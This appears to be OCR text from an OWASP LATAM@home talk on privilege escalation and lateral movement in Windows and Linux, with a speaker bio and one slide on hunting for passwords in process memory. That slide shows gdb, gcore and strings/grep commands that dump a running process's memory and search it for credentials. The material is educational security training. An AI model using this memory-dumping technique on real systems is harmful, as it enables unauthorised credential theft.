 OWASP
LATAM@home
Escalada de privilegios y movimientos
laterales en ambientes Windows y Linux
Luis Pazmiño
Luis es director del Equipo de
Investigación y Análisis para
DataProtect y sus filiales,
donde supervisa la investigación
en CiberSeguridad, CiberDefensa
y CiberInteligencia para la
protección de los activos de
información corporativos y de sus
clientes. Posee un grado de
Magister en Seguridad Telemática
y cuenta con más de 20
certificaciones en CiberSeguridad
y Seguridad de la Información.
Luis ha liderado diferentes
proyectos de asesoramiento
tanto a nivel privado, como
Público para la implementación
de esquemas de Ciberseguridad
Twitter: @luispg183
Linkedin: lpazmino
Preguntas:
slides.app.goo.gl/vv61A
PE Linux Búsqueda de Pass.
Memoria
root@kali:~/Desktop/ANALISIS/OWASP# gdb -p <proceso>
(gdb) info proc mappings
process 37245
Mapped address spaces:
Start Addr End
0x56371e1a4000 0x56371e1
0x56371e1a8000 0x56371e1
0x56371e1b6000 0x56371e1
0x56371e1bb000 0x56371e1
0x56371e1bc000 0x56371e1
root@kali:/mnt/hgfs/ANALISIS/OWASP# gcore -o /tmp/mem 37245
0x00007ff545d680c7 in pselect () from /lib/x86_64-linux-gnu/libc.so.6
warning: target file /proc/37245/cmdline contained unexpected null characters
Saved corefile /tmp/mem.37245
[Inferior 1 (process 37245) detached]
root@kali:/mnt/hgfs/ANALISIS/OWASP# strings /tmp/mem.37245 | grep pass
getpass
$Id: ruserpass.c,v 1.9 1999/10/02 19:12:33 dholland Exp $
password
passwd
shell 514/tcp cmd syslog # no passwords used
__nss_passwd_lookup
ruserpass
__nss_passwd_lookup2
getpass
passwd2des
passwd
root@kali:/mnt/hgfs/ANALISIS/OWASP#
@
LATAM